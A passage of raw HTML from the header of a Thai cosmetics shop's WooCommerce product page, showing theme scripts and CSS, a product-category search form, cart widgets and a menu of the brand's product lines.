<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/themes/xstore/js/libs/slick.min.js?ver=1.8.1" id="stick-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/fancy.select.js?ver=6.8.2" id="etheme_customizer_frontend_fancy_js-js"></script>
<script type="text/javascript" id="etheme_customizer_frontend_js-js-extra">
/* <![CDATA[ */
var etCoreConfig = {"ajaxurl":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-admin\/admin-ajax.php","noSuggestionNotice":"No results were found.","Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","woocommerce":"1","single_product_builder":"1","fancy_select_categories":"1","ajaxProductNotify":"","mobHeaderStart":"992","is_mobile":"","noSuggestionNoticeWithMatches":"No results were found.<p>No items matched your search {{search_value}}.<\/p>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/et-core-plugin/app/models/customizer/frontend/js/frontend-script.min.js?ver=6.8.2" id="etheme_customizer_frontend_js-js"></script>
<link rel="https://api.w.org/" href="https://www.ghbeauty.co/ghbeauty/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ghbeauty.co/ghbeauty/wp-json/wp/v2/product/3387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ghbeauty.co/ghbeauty/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 5.2.5" />
<link rel='shortlink' href='https://www.ghbeauty.co/ghbeauty/?p=3387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ghbeauty.co/ghbeauty/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghbeauty.co%2Fghbeauty%2Fproduct%2Fbotanic-rebright-clear%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ghbeauty.co/ghbeauty/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ghbeauty.co%2Fghbeauty%2Fproduct%2Fbotanic-rebright-clear%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/cropped-goldenherblogo-270x270.png" />
<style type="text/css" class="et_custom-css">.onsale{width:3.50em;height:1.8em;line-height:1.2}@media (min-width:1200px){.container,div.container,.et-container{width:100%}.footer:after,.boxed .template-container,.framed .template-container,.boxed .header-wrapper,.framed .header-wrapper{max-width:100%}}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body>.et-loader{background-color:rgba(255,255,255,.75)}body>.et-loader .et-loader-img{max-width:140px}.et-preloader-on .template-container{filter:blur(2px)}.menu-label-sale>a .label-text{background-color:#f3e500;color:#222}.menu-label-sale>a .label-text:before{border-right-color:#f3e500}.menu .button-wrap a{display:flex}.cart-checkout-nav{font-size:24px}.header-track-order{white-space:nowrap}.header-bottom-wrapper{box-shadow:0 0 5px 2px rgba(0,0,0,.15)}.header-bottom .et_b_header-menu .menu .menu-item-has-children{position:static}.header-bottom .et_b_header-menu .menu .menu-item-has-children .nav-sublist-dropdown{width:100% !important;left:0 !important;right:0 !important;margin:0 !important}.page-heading{box-shadow:0 -2px 5px 0 rgba(0,0,0,.04) inset}.button,.btn,input[type="submit"],input[type="button"],form button,form #qna-ask-input button,.btn-checkout,.btn-view-wishlist,.et_element .btn-checkout,.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout),.et_element .btn-view-wishlist{font-size:100%}.tagcloud a{background:#F0F0F0;border-color:#F0F0F0;color:#999}.sidebar{--space-between-widgets:40px}.products-loop .product,.products-slider.second-initialized .product-slide{transition:all .2s ease-in-out}.single-product-builder .products-slider .product-details{padding-bottom:15px}.products-slider{padding:15px}.products-loop .product:hover,.carousel-area .product-slide:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px;background-color:#fff}.products-loop .type-product{padding-top:15px}.products-loop .content-product{margin-bottom:15px}.content-product .products-page-cats a{font-size:15px}.product-view-default .footer-product .show-quickly{border:2px solid #e95d2a;color:#e95d2a;border-radius:5px;padding:7px}.product-view-default .footer-product .show-quickly:hover{color:#e95d2a}.product-view-mask3 .footer-product>*,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .add_to_wishlist.button{box-shadow:0 3px 8px 0 rgba(0,0,0,0.1)}.wcmp_vendor_banner_template.template1 .img_div img{max-width:100px;max-height:100px}.vendor_description{padding:40px 30px}.woocommerce-tabs .wc-tab .product-vendor h2{display:none}.wpb_wrapper .category-grid>a{position:relative;width:100%}.wpb_wrapper .category-grid{display:inline-flex}.menu-static-block .vc_column_container>.vc_column-inner{padding-left:15px;padding-right:15px}.et-menu-list .subitem-title-holder a,.menu-underline .mpc-list__item a,.et-slider-button-underline-hover .slide-button,.banner-button-underline-hover .banner-button,.el-button-underline-hover .button-wrap,.banner-button{position:relative;display:inline-block}.et-menu-list .subitem-title-holder a:before,.menu-underline .mpc-list__item a:after,.et-slider-button-underline-hover .slide-button:before,.banner-button-underline-hover .banner-button:before,.el-button-underline-hover .button-wrap:before,.banner-button:before{content:'';height:2px;width:0;right:0;position:absolute;transition:width .2s ease-in-out;bottom:-4px;background:var(--et_active-color,currentColor)}.et-menu-list .subitem-title-holder a:before,.menu-underline .mpc-list__item a:after,.et-slider-button-underline-hover .slide-button:before{bottom:0}.et-menu-list .subitem-title-holder a:hover:before,.menu-underline .mpc-list__item a:hover:after,.et-slider-button-underline-hover .slide-button:hover:before,.banner-button-underline-hover .banner-button:hover:before,.el-button-underline-hover .button-wrap:hover:before,.banner-button:hover:before{width:100%;right:auto;left:0}.vendor_description_background .description_data{display:none}.et-mobile-panel .with-dot>a .et_b-icon:before{background-color:#f3e500}.el-image-box-hover-shadow .ibox-block{padding:15px 0;transition:all .2s ease-in-out}.el-image-box-hover-shadow .ibox-block:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px}.el-image-box-hover-shadow .ibox-block img:hover{opacity:0.5}.el-image-box-hover-shadow .ibox-content h3{font-size:17px;font-weight:400}.el-image-box-hover-shadow .ibox-block{min-height:130px}.image-box-menu-item .ibox-block .ibox-content h3{color:#222;font-size:17px;font-weight:400}.image-box-menu-item .ibox-block:hover .ibox-content h3{color:#a3a3a3}.custom-brands .swiper-entry:not(.wpb_images_carousel) .swiper-lazy.swiper-lazy-loaded{opacity:0.4 !important}.custom-brands .swiper-entry:not(.wpb_images_carousel) .swiper-lazy.swiper-lazy-loaded:hover{opacity:1 !important}.footer-niche-market02 .et-mailchimp input[type="submit"],.footer-niche-market02 .et-mailchimp input[type="email"]{border-radius:100px !important;border-color:transparent !important;font-size:16px;text-transform:none}.footer-niche-market02 .mc4wp-form .et-mailchimp{border-radius:100px !important}.footer-niche-market02 .et-mailchimp.classic-button p{background-color:white;border-radius:100px}.footer-menus ul{padding-left:0}.footer-niche-market02 .widget_tag_cloud h2{display:none}.no-uppercase .button-wrap span{text-transform:none;font-weight:500}@media (min-width:993px){.woocommerce-product-gallery.images-wrapper,.thumbnails-list .swiper-slide a{border:2px solid #E1E1E1}.thumbnails-list .swiper-slide{padding:5px}.thumbnails-list{justify-content:center;padding-top:5px}.thumbnails-list .swiper-slide.active-thumbnail a{border-color:#e95d2a}.sidebar .widget_categories{border:3px solid #E95D2A;padding:30px}.related-posts{border:2px solid #ebebeb;padding:30px}.shop-banner-column-1{width:23%}.shop-banner-column-2{width:24%}.shop-banner-column-3{width:53%}}@media (max-width:480px){.header-banner h3{text-align:center !important;font-size:25px !important}}.page-heading {margin-bottom: 25px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style></head>
<body class="wp-singular product-template-default single single-product postid-3387 wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-theme-xstore-child wvs-theme-child-xstore wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css wvs-show-label et_cart-type-2 et-fixed-disable et-secondary-menu-on et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide special-cart-breadcrumbs et-preloader-on et-catalog-off et-footer-fixed-off  sticky-message-off et-secondary-visibility-on_hover global-post-template-default global-product-name-on et-enable-swatch st-swatch-plugin wpb-js-composer js-comp-ver-6.6.0 vc_responsive" data-mode="light">


<div class="et-loader"><img class="et-loader-img" src="https://xstore.8theme.com/elementor/demos/niche-market02/wp-content/uploads/sites/55/2020/12/site-loader.gif" alt="et-loader"></div>
<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="custom"data-start= "450"><div class="header-wrapper">

<div class="header-top-wrapper sticky">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-10 et_col-xs-offset-0">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-YMu86 align-items-center justify-content-end">

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://www.ghbeauty.co/ghbeauty">
			                <span><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt="" ></span>
						                <span class="fixed"><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt=""></span>
			        </a>
    </div>



<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content-center flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://www.ghbeauty.co/ghbeauty/" role="searchform" data-min="3" data-tabs="1" class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center " data-search-mode="dark">
                    					<select style="max-width: calc(122px + 1.4em)"  name='product_cat' id='product_cat-925' class='postform'>
	<option value='0' selected='selected'>หมวดหมู่สินค้า</option>
	<option class="level-0" value="botanic">Botanic</option>
	<option class="level-0" value="divagold">Diva Gold</option>
	<option class="level-0" value="goldrush">Gold Rush</option>
	<option class="level-0" value="healthproducts">Health Products</option>
	<option class="level-0" value="ivory">Ivory</option>
	<option class="level-0" value="makeupcolourline">Make Up Colour Line</option>
	<option class="level-0" value="mantime">Man Time</option>
	<option class="level-0" value="princessbeauty">Princess Beauty</option>
	<option class="level-0" value="skintreatment">Skin Treatment</option>
	<option class="level-0" value="teeniee">Teeniee</option>
	<option class="level-0" value="wonderred">Wonder Red</option>
</select>
                    <label class="screen-reader-text" for="et_b-header-search-input-39">Search input</label>
                    <input type="text" value=""
                           placeholder="ค้นหาสินค้า..." autocomplete="off" class="form-control" id="et_b-header-search-input-39" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                    <input type="hidden" name="et_search" value="true">
					
					                    <span class="buttons-wrapper flex flex-nowrap">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                    </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>

	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://www.ghbeauty.co/ghbeauty/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span>)
            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>

</div>        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			
<div class="header-button-wrapper  flex justify-content-start mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href="https://member.ghbeauty.co/"
		rel="nofollow">
		ระบบสมาชิก    </a>
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-uojF2 align-items-center justify-content-center">

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-underline  justify-content-center et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-product-catalog-1" class="menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3549 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/" class="item-link">Home</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/skintreatment/" class="item-link">Skin Treatment</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/ivory/" class="item-link">Ivory</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/divagold/" class="item-link">Diva Gold</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/goldrush/" class="item-link">Gold Rush</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/botanic/" class="item-link">Botanic</a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/princessbeauty/" class="item-link">Princess Beauty</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/makeupcolourline/" class="item-link">Make Up Colour Line</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/orangeforever/" class="item-link">Orange Forever</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/teeniee/" class="item-link">Teeniee</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/healthproducts/" class="item-link">Health Products</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/wonderred/" class="item-link">Wonder Red</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/mantime/" class="item-link">Man Time</a></li>
</ul></div></div>

</div>        </div>
	</div>		</div>
	</div>
</div>
</div><div class="mobile-header-wrapper">


<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-start et_element-top-level" >
        <a href="https://www.ghbeauty.co/ghbeauty">
			                <span><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt="" ></span>
						                <span class="fixed"><img class="et_b_header-logo-img" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/goldenherblogo.png" alt=""></span>
			        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-5 et_col-xs-offset-1">
			
<div class="header-button-wrapper  flex justify-content-start mob-justify-content-start et_element-top-level">
	    <a
            class="et_element et_b_header-button inline-block pos-relative"
            href="https://member.ghbeauty.co/"
		rel="nofollow">
		ระบบสมาชิก    </a>
	</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-1 pos-static">
			

<div class="et_element et_connect-block flex flex-row connect-block-element-vfzhX align-items-center justify-content-end">
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://www.ghbeauty.co/ghbeauty/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-start">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					                        <span class="et-cart-total et-total mob-hide">
							        <span class="et-cart-total-inner">
              (<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span>)
            </span>
								</span>
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
					</div>



<div class="et_element et_b_header-mobile-menu  static et-content_toggle et-off-canvas et-content-right toggles-by-arrow" data-item-click="item">
	
    <span class="et-element-label-wrapper flex  justify-content-start mob-justify-content-start">
			<span class="flex-inline align-items-center et-element-label pointer et-toggle valign-center" >
				<span class="et_b-icon"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1em" height="1em"viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><g><path d="M73.2,29.7H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.6,2.2,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,31.5,75.7,29.7,73.2,29.7z"/><path d="M73.5,45.8H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.5,1.7,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,47.6,75.8,45.8,73.5,45.8z"/><path d="M73.5,61.8H26.5c-2,0-4.2,1.6-4.2,4.2c0,2.5,1.7,4.2,4.2,4.2h46.7c2,0,4.2-1.6,4.2-4.2C77.5,63.6,75.8,61.8,73.5,61.8z"/><path d="M50,0C22.4,0,0,22.4,0,50c0,27.6,22.4,50,50,50c27.6,0,50-22.4,50-50C100,22.4,77.6,0,50,0z M50,91.8C26.9,91.8,8.2,73.1,8.2,50S26.9,8.2,50,8.2S91.8,26.9,91.8,50S73.1,91.8,50,91.8z"/></g></svg></span>							</span>
		</span>
	        <div class="et-mini-content">
			<span class="et-toggle pos-absolute et-close full-right top">
				<svg xmlns="http://www.w3.org/2000/svg" width="0.8em" height="0.8em" viewBox="0 0 24 24">
					<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
				</svg>
			</span>

            <div class="et-content mobile-menu-content children-align-inherit">
				                    <div class="et_element et_b_header-menu header-mobile-menu flex align-items-center" data-title="Menu">
						<div class="menu-main-container"><ul id="menu-product-catalog-3" class="menu"><li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3549 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/" class="item-link">Home</a></li>
<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/skintreatment/" class="item-link">Skin Treatment</a></li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/ivory/" class="item-link">Ivory</a></li>
<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/divagold/" class="item-link">Diva Gold</a></li>
<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/goldrush/" class="item-link">Gold Rush</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/botanic/" class="item-link">Botanic</a></li>
<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/princessbeauty/" class="item-link">Princess Beauty</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/makeupcolourline/" class="item-link">Make Up Colour Line</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/orangeforever/" class="item-link">Orange Forever</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/teeniee/" class="item-link">Teeniee</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/healthproducts/" class="item-link">Health Products</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/wonderred/" class="item-link">Wonder Red</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547 item-level-0 item-design-dropdown"><a href="https://www.ghbeauty.co/ghbeauty/mantime/" class="item-link">Man Time</a></li>
</ul></div>                    </div>
				            </div>
        </div>
	</div>
</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content-center flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://www.ghbeauty.co/ghbeauty/" role="searchform" data-min="3" data-tabs="1" class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-85">Search input</label>
